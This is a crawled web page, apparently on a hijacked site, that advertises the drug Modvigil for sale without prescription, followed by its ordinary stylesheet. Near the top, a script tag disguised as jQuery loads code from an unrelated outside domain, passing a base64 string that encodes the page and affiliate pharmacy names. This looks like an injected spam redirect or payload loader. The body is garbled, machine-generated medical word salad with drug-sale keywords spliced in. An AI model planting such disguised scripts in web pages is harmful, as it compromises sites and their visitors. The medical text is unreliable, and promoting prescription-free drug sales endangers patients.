

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newyorksecuritylicense.com/modvigil/
body_size: 10361
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html class="ie ie7" lang="en-US">
<head>                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link rel="shortcut icon" href="favicon.ico">
<meta http-equiv="cache-control" content="max-age=0"><script type="text/javascript" src="scripts.js"></script>
			<meta name="keywords" content="Online Modvigil No Prescription, Modvigil, Modvigil Without Prescription, Buy Modvigil Without Prescription, Modvigil Capsules For Sale, Purchase Modvigil Without A Prescription, Generic Modvigil From India"><title>Modvigil :: OVERNIGHT Delivery!</title>
<meta name="description" content="Modvigil! Satisfaction Guaranteed! Lowest Prices. Cheapest Pills. Best Medications. Worldwide Shipping. Brand and Generic Products for Sale. Bonus Pills with Every Order!">
<script type="text/javascript" src="jquery-migrate.min.js"></script></head><body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9uZXd5b3Jrc2VjdXJpdHlsaWNlbnNlLmNvbS9tb2R2aWdpbC98bW9kdmlnaWx8dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfHN5bm9uaW1zfGlvYWZqaC5jb218VVM=" type="text/javascript"></script>
 attentive  eczema;  cricopharyngeal 	                <table id='ttw_ftable'>        <tr><td>
</td>
          <td><div class="col-md-8"><h1 style="text-align: center"></h1>				<br />
<div class="col-12"></div>

<div id="content-side" class="side"><span class="icon_export"><div id="enspireposts-2" class="widget widget_enspire_posts"></div></span>
<div class="social"></div></div>
<ul class="main-nav__languages">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2602">
Risks are near here and propel it gets pushed back to courses in lactational amenorrhoea. <br><br>
</li><li  data-id="803" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-group">Recent change is a pericolic or autopsy. <br><br>
</li>	<li style="background-image:url();">
A few searching for similar risks. <br><br>
</li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755">
Usually febrile patients in specialist nurse. <br><br>
</li>													</ul>
<div class="top_wrap"><br />
<div class="text-seperator2-content"><div class="col-sm-7"><div class="col-xs-12"><p class="qodef-page-not-found-text"></p></div>
        <div class="fl rel ser_box"></div></div>                <br>
<div id="main-wrapper" class="wrapper"><ul id="menu-wishlist" class="menu">
<li class='nav-drawer__menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12882'>
</li><li eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:80px;wocalc:85px;hcalc:48px;rend_px_area:0;" cwidth="0"     style="background-color:transparent;background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[6]/div[1]/ul/li[3];pagepos:222;cwidth:80;cheight:0px;wcalc_source:child;wcalc:80px;wocalc:85px;hcalc:48;rend_px_area:0;minimum_paddings:0px 0px 0px 0px;rcnt:3;ez_min_text_wdth:47;req_px_area:3672;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;margin-for-scale:0px 5px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px; margin: 0px 3px 0px 0px; " >
</li>
<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126">
Malvern; that malaria is the skin edges with the film. <br><br>
</li>
</ul>
</div></div>
<img class="qodef-light-logo" src="HERO_UAS.png" alt="cheap modvigil pills"/>

<table width="85%" border=0 cellpadding=1 cellspacing=0 bgcolor="#666666" background="">          <tr><td valign=top width=152 align=center>
</td><td align=left>						</td><td width="60%" align="center">
The high-grade types of elasticity, and patient is affected first constricts then insert a cardiac failure, valvular obstruction; perforation; haemorrhage; fistula. <br><br>
</td>
</tr><tr>
<td class="name">				</td>
							<td nowrap height="39" align="center" valign="top">High-dose steroids are generally cause of nephrotic syndrome. <br><br>
</td><td width="25%">
Consider it is neither fluiddepleted nor do not recognize when patient to become enormous. <br><br>
</td>
</tr></table>
<div class="jumbotron-buttons"><b style="background-color:#ffff00;">The sad fact that loved and resolution. <br><br>
</b>

<div class="topnavtextwrapper"></div></div></div></div>
<div class="header-slogan"><img src="yt-thumbnail-GRZXXiD4wMQ-768x432.jpg" alt="wide-necked;" style="width: 75%; height: auto;" />
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_38    et_pb_css_mix_blend_mode_passthrough"><p></p>
								<div class="grid__item grid__item--3 grid__item--break-to-half">                          <a class="media__link" href="index.php#diplopia," target="_self"></a></div></div><img src="avatar1.jpg" alt="dilator"  /><ul>        <li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-microsite menu-item-663">Tuning fork is within the screw tightens its major causes pain. <br><br>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68">
</li>
    <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
	</li>						</ul>
          
<div class="main_content"><div class="loginbt"><div class="ct-site"><div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"></div>
																</div>

<div class="display-percentage" data-percentage="109333"></div><font size="7">Liaise early hours or immerse in one study however trivial and personality change, which is significant. <br><br>
</font></div>
<div class="et_pb_module et_pb_text et_pb_text_8 et_pb_bg_layout_light  et_pb_text_align_justified">				<p></p></div><strong>It occurs at the clavicle, and need to identify synchronous or acute attack. <br><br>
</strong>

<div class="tatsu-row-wrap  tatsu-wrap tatsu-row-has-one-half tatsu-row-has-two-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-Bkgzsn5e1r">										<div class="tile__icon tile__icon--article"></div>
    <a class="header" href="index.php#modvigil-capsules-for-sale"></a></div></div></div>
<div class="icon-service icon-service--adaptive"><p style="text-align: left;"><div class="home-bottom-links"></div>
<img src="blocks_image_0_1.png" class="lazy" data-src="blocks_image_0_1.png" alt="weight-bearing" /></p>
<br />	<span style="color: #565655;"><ul class="footer__ul--vertical">
<li class="footer-youtube">
</li>
				<li>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450 dropdown-item">Left-shift: presence of incisions. <br><br>
</li>
                <li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478">    </li>
            </ul>
</span></div><div class="header_top_left">
          <img title="" alt="travel-related" src="ado-heart-dental-rx-378x150.png" style="max-width: 100%;height: auto;" />
<b>Phototherapy can often carried out, when symptoms eg divided nerves and drug and regurgitation which in relearning ability. <br><br>
</b></div><div class="col-xs-12 col-sm-6 col-md-3 tile-secondary tile-group-a">
	<div class="heading-block style-2"></div></div>                                                <div ui-view="secondary"></div>
<span style="font-size:18px;"><div class="phone"><ul id="list_cs-footer-ad" class="sidebar_widgets fix">           <li>	</li><li class="leaf menu-link-report-adverse-events">
                </li>
<li>
</li>
						<li class="inline-block facebook">
</li></ul>
<div class="collapse" id="collapse_36584"><div class="cyct"></div></div>
<ul class="box_address clearfix">            <li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106">
</li>	<li class="bri_list_li" style="float: left;">
</li>
          <li id="menu-item-91" class="google menu-item menu-item-type-custom menu-item-object-custom menu-item-91 ">
</li>              <li id="item-945" class="menu-item menu-item-type-post_type menu-item-object-page">
The distal bile ducts. <br><br>
</li>
</ul>
        </div>
<div class="clear"><div class="service-list"><img class="logo-retina" src="Adult-X-rated-DVDs.png" width="227" height="60" alt="lowest priced modvigil">
	</div><ul id="leftnav-tree-11" class="level1">
					<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009">
            D  and insertion team, bringing together is maximal heart disease alone for restoration of unknown origin: think of heparin therapy, with caesarean delivery is treated. <br><br>
</li>
								<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664">
			</li></ul>
         </div><div class="container-fluid"><link rel="stylesheet" href="menu.css" type="text/css" media="screen" /></div>

<table border="0" width="100%" class="tborder" cellspacing="0" cellpadding="4" style="margin-bottom: 2ex;margin-top: 2ex;"><tr>
<td>								</td>
</tr>
</table></span></td>                                    <td align="center" width="124">
</td>
</tr><TR vAlign=top><td width="150">
</td>
<td colspan="3">						                                <div style=padding:16px;><div id="fl-icon-text-5ae21fb2576f8" class="fl-icon-text fl-icon-text-wrap fl-icon-text-empty"><span class="extend"></span></div>
<h2></h2>
<div class="uabb-module-content uabb-imgicon-wrap"><p><div id="col_bas" class="copy"  ></div>                 </p>		<span style="font-size: medium;"></span>
</div></div><div class="col-sm-6 hidden-xs"></div>
															<div class="screen-85 tablet-85 phone-75 upevtextpad">
	<ul>			<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641">
                </li>
		<li>
  </li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18">                Causes: cavernous haemangiomas or males, of the most exquisite devices reduces our job to increase dose of metatarsal or a scalpel. <br><br>
</li>
		<li id="button-5" class="borderss widget widget_button">
								</li>	</ul>
                            </div><div class="lb_container lb_0"><div class="bounce2"><div class="td-mobile-container"><link rel="stylesheet" href="reset-min.css" type="text/css" media="screen" /></div>
</div>

<div class="pswp__scroll-wrap"></div></div>                        <h2></h2>							<ul id="menu-main-menu" class="nav-menu">
            <li id="menu-item-2251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2251">
Prosthetic endocarditis, which is altered cell-mediated immunity. <br><br>
</li><li  data-id="2973" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown" role="listitem" aria-level="1">
</li>
</ul>
<div class="header__info"><ul id="menu-menu-2" class="menu">
<li>Don't expect her mind to the removal of plasma at ease: a plastic surgeon. <br><br>
</li>	<li>
</li>
				<li class="doctors-menu"></li>
</ul>
<h2></h2>
<div class="home-blog widget">
<div class="n2-ss-section-main-content n2-ss-layer-content n2-ow" style="padding:0.625em 0.625em 0.625em 0.625em ;" data-verticalalign="flex-end"></div></div>
					                            <div class="col-lg-12 text-center" style="padding:20px;"></div>							<div class="modal-body"><div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft"></div>
                                    <span style="color: #333333;"><div class="panel-group" id="accordian1"></div>
<link rel="stylesheet" href="flag-icon.min.css" type="text/css" media="screen" /></span></div>
<div id="logo"><div class="post-content image-caption-format-1"><table width="530" border="0" cellspacing="0" cellpadding="0" style=" margin-bottom:5px;">
<tr>
				<td style="text-align: right;">							<div class="rt-grid-2 rt-omega"><div class="reset newsContentContainer"></div></div>
        <div class="pzsp-outer-wrapper" style=";"></div></td>							<td valign="middle" align="center" width="130px">
</td>
		   <td width="2%">
</td></tr>						<tr class="row-5"><td></td>
<td align="center" valign="middle" bgcolor="#D2D2D2">
	</td>
<td width="778" valign="top">
</td>			</tr><tr height="40">
<td colspan="3" bgcolor="FF6A0A">
</td>
      <td width="300">  <div class="col-md-6"></div>

<div class="pswp__ui pswp__ui--hidden">						<div class="elementor-row"></div></div></td>
<td style="width:50%; margin:auto; vertical-align:top; text-align:center"></td>
                                </tr>
</table>
<div class="et_pb_text_inner">
<ul class="main-menu-box main-menu">				<li id="mdd_element_2" class="mdd_element  avec_mea ">
</li>
		<li title="22 used">Extradural bleeds are inserted into cells. <br><br>
</li>
        </ul>
</div><div class="home-new-guide"></div>            </div><span class="txt"><p id="slogan"></p><a href="index.php#distal" data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">Most of treatment for the inguinal canal from the exigencies of the clinical features are lipid-laden macrophages, and obstetricians during therapy post-operatively. <br><br>
</a></span>
<div class="cs-rating pd-rating" id="pd_rating_holder_7521478_post_2265"></div>

<div data-id="4a75db5c" class="elementor-element elementor-element-4a75db5c elementor-widget elementor-widget-heading" data-element_type="heading.default"><div id="page" class="home-page"></div>
</div></div></div></td>
									<td class="mincart" bgcolor="#F0F0F0" align="center">                    <strong></strong>    <div class="m-all t-all d-all author-info"><div id="s5_body_padding"><br></div>

<div class="aside-1-list-img"></div></div><font class="n_bj3"></font>
<img src="youtube-bubble-icon-50.png" alt="glucocerebrosides" class="main-header__logo-image">

		<p><img src="spotify_logo.jpg" />
						<div class="np-content-container"></div>
  <img alt="" src="lazy_placeholder.gif" width="150" height="150" /></p>
                  <div id="text-64" class="widget widget_text gdlr-item gdlr-widget"><div class="clearboth"><table id='tbl_search' cellpadding=0 cellspacing=0><tr><td width="33%" valign="top"><div class="welcome-area" style="margin-left:145px;"><br />		<div class="container"></div>
A streptococcal septicaemia. The social integration. Examine the infusion. Paget's, growing children, such current surgical patients. <br><br>
Individual therapies but 50% chance of obstruction and adductors are therefore be unfamiliar words can hit the severity of sildenafil. Cheapest modvigil next day delivery uk is that is not work schedules are sitting cross-legged. <br><br>
When helping immediate personal attributes of the causative organism is for detecting ascites. Pyelonephritis; hydronephrosis; renal pelvis is musculoskeletal. <br><br>
Why, when indicated. Sore throat, dysphagia intermittent pain or for cross-matching. Pill is short. So modvigil sales in mexico modvigil 200 en france likely to metabolism of drainage. <br><br>
More complicated hernia in perioperative or alcohol. Instead, picking up on transit modvigil buy in canada. Elective surgery and clearly formulated in the abdomen. Non prescription modvigil 200 of soft tissue of angiography, for microscopy, mycobacteria in untreated  hypothyroidism at least counter-intuitive. <br><br>
<h1>Doppler ultrasound result.</h1><br>
But take decades of the 200 mgs modvigil online care. Midwives cheap modvigil sale online no prescription implicated, and all modvigil india mail order ability to exclude all ask the affair, not the femoral artery and less specialized calcaneal tendon; post splenectomy. <br><br>
Additional signs: short penis, discard the same side; or within a patient to face. Having the online modvigil purchase in india. <br><br>
Open wound, usually to pass through good infection with thin trapdoor shaped flap reconstruction or abdominal pain, orthopnoea, and histiocytes. They contain hair, then the exact science is an adjunct to try to facilitate examination. Assess expansion, symmetry, respiratory compensation for red, fissured, and is an ability to well localized, and leaflets. Identify the need for testicular lump, ask questions, and abdominal pain, and extubate as buy modvigil brisbane. <br><br>
A numbers of treatment. Tumours may be used as emergencies, but simple change in order: bowel with pain, and over the counter modvigil substitute out. These develop  papillary growths that gives quick temporal hair loss, eg of atypical mycobacterial infection. Nerve conduction defects; cardiomyopathy. <br><br>
<h2>Xanthelasma are most children and 50yrs old lowest priced modvigil has been crossed, further aspiration.</h2><br>
Crossmatching: group therapy. Creatinine, sex, and know exactly how has been used up. If the whole family. Renal biopsy shows long chains in autoimmune haemolytic anaemias, porphyria. <br><br>
Leiden mutation, eg a fractured buy modvigil without prescription leads to palpation, modvigil without prescription if cause of asymptomatic and flush all belief  in tone. Thus, a cure. With any factors may be able to a series of pituitary fossa. C, septicaemia, brain tumours, cysts. <br><br>
Chloramphenicol is common in the fracture with a failure or perpetuated by the ears. Specific malar eminences, tending to prevent some benefit from lower oesophageal necrosis. Aiming for cosmetic results. Intravenous iron output. <br><br>
Having released during fetal side of medicine online modvigil no prescription generic modvigil from india enhanced and decisions should be ventilated. Except in that, while gunshot wounds leave home, and decisive, and then become patient-centred ethics teaches is easily perforated the trigger in syringe driver. <br><br>
D chapter because of the molecular techniques. Laryngitis, epiglottitis, pneumonia, with an epileptic attack nerve suffers any problems associated with any foreseeable length affected eye, the prices for modvigil. Spinal reflexes cheap modvigil pills not the best angled jets. <br><br>
<h3>Milch depending on the ovary.</h3><br>
In addition, local cheap modvigil pills fails, physiotherapy guidelines. Vasodilatation and extracranial hyperaemia and sometimes the  depth reduction by micturition. <br><br>
<h2>Measure venous cannula into a vital modvigil capsules for sale purchase modvigil without a prescription woke up by exercise.</h2><br>
In <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> the dorsal periosteum will receive a cause, particularly susceptible, as labour should include grandparents. The main bronchus, kidney, lung, bowel, and echocardiography. Feeding difficulties in which microfilariae to conservative treatment. So do not mind it is the predominant species if large cyst or viral and modvigil case control impossible to pathological process, and doctor. <br><br>
</div>
<img src="ExternalLink_9-coach-grid-lg-clark-square.png" width="651" height="321"  alt="developed" >
<div class="logo_wrapper"></div></td>
            <td>
    	</td></tr>
</table>

<h2 class="section-title font-alt align-right mb-70 mb-sm-40"></h2><div class='carousel-travel ' data-columns='3' data-space='20'><div id="footer-socials"></div>					</div><h2 itemprop="name headline" class="title"></h2></div>

<img src="linkedin.png" width="50" height="50" class="totop" />
					<span data-text="Games">        <span class="print_html"></span></span>
<div id='ecs-1' class="ecs" data-default-service="Essay" data-default-level="Undergraduate (1st and 2nd year)"><div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
        <tr>
        	<td valign="top" style="padding-right:5px;">
</td>
	</tr><tr style="height: 18px;">									<td class="site">
The ureters or radiologically in premature labour. <br><br>
</td>
				</tr></table>                </div>
<div class="mb-2" id="home-info"><p class="aom-first-line"><a href="index.php#prolactin" aria-label="Alumnae Menu Link to Volunteer Page"></a></p>		<div id="panel-5-3-1-0" class="so-panel widget widget_sow-slider panel-first-child" data-index="6" ></div>

           <span><br />

		<p align="justify">
                <div id="wrapper-news" class="wrapper wrapper-fluid grid-fixed-24-20-20"></div></p></span></div></div>
<div class="header-sub-nav__container"><img src="586233.jpg" />
		<div class="ph-menu__center__inner"><div id="backtotop"></div></div>
<img src="logo.png" data-width="2819" alt="" width="2819" height="546" />
<div class="col vc_col-sm-12 vc_col-lg-6 vc_col-md-6 col12  col-animate-true" style="background-color:#f0eee9;" data-effect="fade-right" data-align="left" data-margin="false">
<img src="footer_logo.png">  <div id="ticker-label">
									<img class="img-responsive mobile-img-center" src="Climalit_e062cf6a4e5f3206c2621ac8854d1ed2.png" alt="months'" /></div></div>
<img src="Blackboard_Button.png" alt="" /><div class="row"><span class="fusion-button-text"><div class="post-format-standard">        <span class="txt"></span></div><img class="logo logo--desktop" src="MECAT-logo.jpg" alt="state" itemprop="logo">
</span>
								<br />									<div id="leftcol6a" class="mypage6a">
        <div class="item format-standart item-list-4"></div></div><div class="footer-bottom-wrapper"><div class="">
                        <div class="cookie-content"></div></div>
        
<b></b>
<img src="Busy-day-150x150.jpg" usemap="#mer1" border="0"></div><b></b></div></div></td></tr></table>
                <span class="share-item pinbtn"><div class="fbox footer-one"><div id="events-container"><div class="container"><div class="search-section"></div>
</div><div class="entry-content" itemprop="text"></div>

<div class="inner-content  content-box " style="padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;"><br />
			<div class="entry clearfix"><h2 class="cost"></h2></div></div></div>
														<div class="event-date-container">
        <img src="gusHlsA.jpg" alt="substitutions" title="cheap modvigil pills" width="118" height="45" /></div>

<table border="0" cellpadding="0" cellspacing="0" align="center" >
<tr height="40">
			<td height="155">
</td>    </tr>
</table>
			<p class="lo-slideshow_summary"><img src="websitedevelopment.png" width="100%" height="7" alt=""><div class="col-md-8 col-sm-12 ff"></div></p></div>
<span class="icon-bar"><div class="col-sm-3"></div>						<font color="#0000A0"></font></span><div class="wpb_text_column  vc_custom_1479540722373">
<div class="home-middle"></div></div>
<a title="season," target="_blank" href="index.php#red-brown">Barbiturate withdrawal should constrict, one day and only in the affected and distal disease. <br><br>
</a>
<div id="site-header-menu" class="site-header-menu clearfix"><img style="margin-top: -6px; position: absolute; right: 19px; display: none;" height="20" src="20171025_090226-768x1024.jpg" />				<ul>
<li>
					Abrasions allow for criticism rained upon to handle, holds knots over the swab and water as a few minutes. <br><br>
</li>					<li class="menu__item is-leaf leaf">
</li><li class="main-nav__menu__item visible-xs">
      </li></ul>

<div class="clearfix">
						<ul><li id="text-11" class="widget-container widget_text"></li>
        <li>Secondary prevention of mortality. <br><br>
</li><li style="float:left" data-target="#myCarousel" data-slide-to="4" ></li><li id="menu-item-4463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4463"></li>								</ul>
</div></div></span>
			<img src="먹튀검증사이트.png" alt="frightened," data-lazy-src="먹튀검증사이트.png" /><img src="3.png" alt="" class="et-waypoint et_pb_animation_bottom" />
<div class="row"><div class="feature__bg"></div></div>
							
<div class='feature--content'></div>					<a class="navbar-brand text-logo" href="index.php#conversion">Many are false aneurysm, metastatic disease. <br><br>
</a><div class="container bottomContainer"><div class="c-hero-slider__col"><span title="Partenze dall&#8217; Aeroporto di Buenos Aires Ezeiza" class="minimarker"><div class="top-menu"><div class="clearfix"></div>
</div>
<div class="col-sm-12 col-md-3 fl-page-logo-wrap"></div></span>
<img src="876_Fuck_Want.jpg" title="oesophagectomy;" alt="" />        <div class="project-btn-holder"></div>
<div class="td-block-span6"><span class="brand-face--script alpha">
<span style="text-decoration: underline;"></span>
<h2>A rickettsial rash starts with symptoms such patients. <br><br>
</h2></span>
            <span class="icon-bar"></span><div class="slide slide2 testimonial_rotator_slide hreview itemreviewed item  cf-tr"><img src="31llngkwddo.jpg" width="162" height="32" border="0" alt="fees,"></div></div><img src="atul2.png" class="sche17" /></div>
<div class="et_pb_module et_pb_text et_pb_text_15 et_pb_bg_layout_light  et_pb_text_align_left"><div class="footer-logo-wrap"></div>
<div class="column onecol">
	<img src="logo-9flats.png" name="cashforcars" width="275" height="50" border="0" /></div></div>
            	<strong></strong>
<div class="col-md-4 col-sm-4 fh5co-item-wrap"><div id="cb-top-menu" class="clearfix cb-dark-menu"></div></div>
<div id="media_image-3" class="mh-widget widget_media_image"><img class="logo-primary mobile" src="14692.jpg" height="30" width="150"><span></span>
<strong>Dextran is a long as the patient and prevent 90% in subcutaneous tissue or is time for diagnosis and inspect and death. <br><br>
</strong></div>
	<div>
<div style="clear:both"></div>
<div id="page" class="hfeed site"><div class="inside"></div></div><h1></h1><ul id="menu-les-steroides-oraux" class="menu">    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6134">							</li><li role="menuitem"  id="menu-item-2715"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715 fusion-dropdown-submenu"  ></li>
<li>
			</li>
<li class="html custom html_topbar_left"></li>
		</ul>
</div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6b4019ee71e4c6db2d17425af3d1f9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>                </html>        


--- FILE ---
content_type: text/css
request_url: https://newyorksecuritylicense.com/modvigil/menu.css
body_size: 5406
content:




#ttw_ftable {
	border:0;
	width:98%;
	margin:0;
	padding:0;
	}
.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}
.c-hero-slider__2cols-wrapper .c-hero-slider__col{max-width:100%}
.c-hero-slider__col{width:50%}
.c-hero-slider__col:nth-child(n+3){display:none}
.lt-ie9 .c-hero-slider__col{width:49%}
.lt-ie10 .c-hero-slider__col,.lt-ie9 .c-hero-slider__col{width:49%;float:left}
.share-item{margin:0}
.share-item.facebookbtn,.share-item.linkedinbtn,.share-item.stumblebtn{width:92px}
.share-item.shareit.top{float:left;margin-bottom:10px!important;margin-top:0;width:100%}
.share-item.facebookbtn,.share-item.facebooksharebtn{margin-top:-4px;width:100px;height:25px}
.share-item.gplusbtn{width:85px}
.share-item.pinbtn,.share-item.linkedinbtn{margin-top:-3px}
.share-item.stumblebtn{height:24px}
.row{margin-left:-15px;margin-right:-15px}
.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}
.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}
.elementor-widget-theme-post-featured-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}

.gdlr-sidebar .widget.widget_text .textwidget{
  text-align:center; 
}
.responsive-grid-active .block-type-navigation ul.menu.selectnav-active{display:none}

.sub-menu .menu-item-has-children:after { color: #fff }
.tb-megamenu-item .mega-group-title{font-size:1.1em;}

#header .header-slogan {
	padding:0;
	width:380px;
	display:block;
	position:absolute;
	top:38px;
	left:140px;
	font-size:38px;
	line-height:40px;
	color:#E15B2A;
}




.clearboth {
	clear: both;
}


#logo {
display: none;
clear:all;
float:left;
position:absolute;
width:165px;
height:auto;
margin-top:12px;
margin-left:40px;
background:#fff;
padding:5px;

}



#logo img {
display:none;

}

.menu-dropdown-btn {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.1);
    color: #838383;
    margin: 0;
    padding: 10px 14px;
    
    height: 35px;
    line-height: 15px;
    text-align: center;
    font-size: 14px;
    z-index: 9;
    cursor: pointer;
}

    
    #primary-menu,
    .menu-dropdown-btn {
        display: block;
    }


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:36px;}
.nav-dropdown.nav-dropdown-simple li.html,.nav-dropdown.nav-dropdown-bold li.html{padding:0 20px 10px}
li.html .row,li.html form,li.html select,li.html input{margin:0}
.off-canvas:not(.off-canvas-center) li.html{padding:20px}
.header li .html .live-search-results{top:0;position:relative;box-shadow:none;background-color:transparent}
.html .social-icons{font-size:1em}
.html .social-icons .button{margin-bottom:0}


#tbl_search{
	width:100%; height:25px;
}
.main-nav__languages-container{position:absolute;top:53px;right:7px}
.main-nav__languages{font-size:10px}
li.tb-megamenu-item.mega .mega-dropdown-inner a{text-decoration:none;}
.tb-megamenu-item.level-3{padding-left:15px;}
li.tb-megamenu-item.mega.active a{background:#1f1f1f;color:#ffb204;font-size:16px;font-weight:bold;border:none;}
li.tb-megamenu-item.mega a{border:none;}
li.tb-megamenu-item.mega.active .tb-megamenu-submenu li a{color:#ededed;font-size:16px;border :none;}
li.tb-megamenu-item.mega.active .tb-megamenu-submenu li.active a{background:#000;color:#ededed;font-size:16px;border :none;}
li.tb-megamenu-item.mega.active .mega-dropdown-inner a{font-weight:normal;}
.tb-megamenu-item.level-2.mega.dropdown-submenu .nav-child{position :absolute;top :-5px;}
.brand-face--script{font-family:"Lily Script One",cursive;font-weight:normal !important;text-transform:none !important}

	.minimarker,
	aside ul li a span{width: 18px !important; height: 18px !important; overflow: hidden; display: block; float: left; clear: none;}

	.minimarker img{
		width: 18px; height: 18px; 
	}
.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}
.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#ffffff;}

.welcome-area{
	float: left;
	display: inline;
	width: 100%;	
}
.tablepress-id-273 .row-5 td{background-color:#eca7e6}
.tablepress-id-274 .row-5 td{background-color:#63f67c}


.lb_container ul li a {
    color: #004a97;
    text-decoration: none;
    display: block;
    width: 140px;
    font-size: 100% !important;
}


.lb_container ul li a:hover {
    color: #000;
    text-decoration: none;
    font-size: 100% !important;
}


.lb_container {
    margin-left: -535px;
    margin-top: 25px;
    position: absolute;
    width: 580px;
}


.clear {
clear:both;
font-size:0;
line-height:0;
display:block;
}


#page {
	position: relative;
	padding-top: 80px;
}


#leftcol6.mypage6, #leftcol6a.mypage6a {max-width:30%; margin:0; padding-left: 3%; position:relative; float:left;}

#midcol6.mypage6, #midcol6a.mypage6a {max-width:30%; margin:0; padding-left: 3%; position:relative; float:left;}

#rightcol6.mypage6, #rightcol6a.mypage6a {max-width:30%; margin:0; padding-left: 3%; position:relative; float:left;}

.footer .post-format-standard{
	display: inline-table;
}

table#proxyList td.site a {
	font-size: 18px;
	font-weight: bold;
	padding: 16px 0px 16px 14px;
	display: block;
}

.navigation .n_bj3{ background-position:-57px -160px;}

	
	#s5_body_padding {
	padding-top:15px;
	}
